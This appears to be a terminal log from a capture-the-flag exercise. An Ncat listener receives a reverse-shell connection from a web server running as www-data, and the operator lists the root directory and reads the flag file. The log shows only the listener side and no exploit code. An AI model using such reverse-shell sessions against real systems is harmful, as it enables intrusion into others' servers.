 Ncat: Listening on 0.0.0.0:100
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:11917.
bash: cannot set terminal process group (25): Inappropriate ioctl fo
bash: no job control in this shell
www-data@out:/$ ls
ls
bin
boot
dev
etc
flag_is_h3eeere
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
www-data@out:/$ cat flag*
cat flag*
flag{e0978880-9c26-4ed8-8aee-04130aeecef8}
www-data@out:/$